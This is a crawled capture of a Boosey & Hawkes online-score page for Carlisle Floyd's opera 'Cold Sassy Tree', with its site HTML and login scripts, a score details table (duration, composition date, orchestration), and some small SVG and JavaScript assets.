

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/score?id=1301
body_size: 7698
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;
            loginRefresh = true;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&id=1301";
                    var basePath = "/cr/perusals/score";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav page__nav--big-margin">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>



                </div>
            <div class="page__content">
                

    <script type="text/javascript">
        window.bhLanguageId = 1;
    </script>
    <div class="container">
        <div class="block block--dark-blue">
            <header class="page-header page-header--alt">
                    <h2 class="page-header__title">Online Scores</h2>
                                    <form class="page-header__search" action="/cr/perusals/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Scores</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Scores">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>
            </header>
        </div>
    </div>
        <div>
            <div class="container container--with-border-sides">
                <div class="block block--padding-top block--padding-bottom block--light">
                        <header class="page-header">
        <div class="page-header__inner">
            <!-- Image -->
            <!-- Copy -->
            <div class="page-header__content">
                <div class="page-header__composer">Floyd, Carlisle</div>
                <h1 class="page-header__title">Cold Sassy Tree</h1>
                <div class="page-header__subtitle">A musical play in three acts</div>
                <div class="page-header__view-score">
                        <div class="green-box">
                            <div class="persuals-login">
                                    <div class="persuals-login">
        <h2>I have an account</h2>
        <a class="button button--outline button--bg-light button--text-green button--font-light" href="https://www.boosey.com/profile/login.cshtml" data-popup>Log in to view scores</a>
    </div>
    <div class=""></div>

                            </div>
                                <div class="persuals-register">
        <h2>I do not have an Account</h2>
        <a class="button button--outline button--bg-light button--text-green button--font-light" href="https://www.boosey.com/profile/register.cshtml" data-popup>Register for access</a>
    </div>
    <div class=""></div>

                        </div>
                </div>
            </div>
        </div>
    </header>


                        <div class="pmmViewScore pmmNoScore">
                                <p>To view this score, please <a class="LoginLink" href="https://www.boosey.com/profile/login">log in</a> or complete our quick and <a href="https://www.boosey.com/profile/register" data-popup>free registration</a>. </p>
                        </div>
                </div>
            </div>
        </div>
        <div class="container container--with-border-sides">
            <div class="block block--padding-bottom block--light perMainMod">
                <h2>Score Details</h2>
                <div class="pmmBody pmmAutoHeight">
                    <div class="pmmContent">
                        <table class="perDetailsTable">
                            <colgroup>
                                <col width="30%" />
                                <col width="70%" />
                            </colgroup>
                            <tr>
                                <th>Title:</th>
                                    <td>
                                        <a href="/cr/music/Carlisle-Floyd-Cold-Sassy-Tree/6414">Cold Sassy Tree</a>
                                    </td>
                            </tr>
                            <tr>
                                <th>Composer:</th>
                                    <td><a href="/composer/Carlisle+Floyd">Carlisle Floyd</a></td>
                            </tr>
                            

        <tr>
            <th>Duration:</th>
            <td>190&#39;</td>
        </tr>

                                    <tr>
            <th>Composition Date:</th>
            <td>2000</td>
        </tr>

                                    <tr>
            <th>Publisher:</th>
            <td>Boosey &amp; Hawkes</td>
        </tr>

                                    <tr>
            <th>Instrumentation:</th>
            <td>opera</td>
        </tr>

                                    <tr>
            <th>Description:</th>
            <td>A musical play in three acts</td>
        </tr>


                                <tr>
                                    <th>Scoring:</th>
                                    <td>
                                        <p>2S,2M,2T,Bar,Bbar; chorus (SATB)<br />
2(II=picc).2(II=corA).2(II=bcl).2(II=dbn)-4.2.2.1-timp.perc(3):xyl/vib/glsp/chimes/SD/TD/BD/gong/susp.cym/crash cym/gong/ant.cym/tgl/tamb/wdbl/bell tree/whip-pft(=cel)-harp-strings</p>

                                        <a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)
                                    </td>
                                </tr>
                                                            <tr>
                                    <th>Territory:</th>
                                    <td>This work is available from Boosey & Hawkes  for the world</td>
                                </tr>
                                                                                        <tr>
                                    <th>Rental:</th>
                                    <td>
                                            <a href="https://www.zinfonia.com/zShowWork.aspx?wid=136648&referrer=www.boosey.com%2Fcr%2Fperusals%2Fscore%3Fid%3D1301&referrername=Boosey%20%26%20Hawkes" target="Zinfonia">Cold Sassy Tree</a>
                                    </td>
                                </tr>
                                                    </table>
                    </div>
                </div>
            </div>
        </div>



                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2025 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/search.svg
body_size: -138
content:
<svg width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg">
  <path d="M7.555199 2.979928c-2.755914 0-4.999843 2.243-4.999843 5 0 2.756 2.243929 5 4.999843 5 2.756914 0 4.999844-2.244 4.999844-5 0-2.757-2.24293-5-4.999844-5zm5.59794 9.1978352c.879891-1.1704447 1.401842-2.62446283 1.401842-4.1978352 0-3.86-3.139902-7-6.999782-7-3.858879 0-6.999781 3.14-6.999781 7 0 3.859 3.140902 7 6.999781 7 1.573829 0 3.027959-.522198 4.198351-1.4023443.028441.0381244.059946.0746851.094515.1093443l2.999906 3c.195994.195.451986.293.706978.293.255992 0 .511984-.098.707978-.293.389988-.391.389988-1.024 0-1.414l-2.999906-3c-.034822-.034823-.071563-.0665445-.109882-.0951648z" fill="#CC9F66" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/floatingLabel.js?v2
body_size: 343
content:
$(document).ready(function () {
    $(".form__input, .form__textarea, .form__select").on("input",onInput);
    $(".form__input, .form__textarea, .form__select").focusout(onFocusOut);
    $(".form__select").change(onFocusOut);
    $("input[type='date']").unbind(); //date inputs always have a floating label

    setTimeout(function () { onLoad(); },0); //In case form input values are cached
});

function onLoad() {
    $(".form__input, .form__textarea, .form__select").each(function () {
        if ($(this).val() || $(this).is("input[type='date']")) {
            var $labelEle = $(this).parent().find("label");
            if ($labelEle.hasClass("form__label-floating")) {
                if ($labelEle.attr("data-float") === "false") {
                    $labelEle.attr("data-float", true).css({
                        "display": "block",
                        "margin-top": "-=5",
                        "font-size": "-=3"
                    });
                }
                $(this).css({
                    "padding-top": "+=5",
                    "padding-bottom": "-=5"
                }).removeAttr("placeholder");
            }
        }
    });
}

function onInput() {
    var $labelEle = $(this).parent().find("label");
    if ($labelEle.hasClass("form__label-floating")) {
        if ($labelEle.attr("data-float") === "false") {
            $labelEle.finish().css("display", "block").animate({
                marginTop: "-=5",
                fontSize: "-=3"
            }, 100, "linear").attr("data-float", true);
            $(this).animate({
                paddingTop: "+=5",
                paddingBottom: "-=5"
            }, 100, "linear").removeAttr("placeholder");
        }
    }
}

function onFocusOut() {
    var $labelEle = $(this).parent().find("label");
    var $currentEle = $(this);
    if ($labelEle.hasClass("form__label-floating")) {
        if (!$(this).val() && $labelEle.attr("data-float") === "true") {
            $labelEle.finish().animate({
                marginTop: "+=5",
                fontSize: "+=3"
            }, 100, "linear", function () {
                if (!$(this).hasClass("form__label-select")) {
                    $(this).css("display", "none");
                }
                $currentEle.attr("placeholder", $(this).html());
            }).attr("data-float", false);
            $(this).animate({
                paddingTop: "-=5",
                paddingBottom: "+=5",
            }, 100, "linear");
        }
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/instagram--blue.svg
body_size: 285
content:
<svg width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="b" width="17" height="17"/>
</defs>
<clipPath id="a">
<use xlink:href="#b"/>
</clipPath>
<g clip-path="url(#a)">
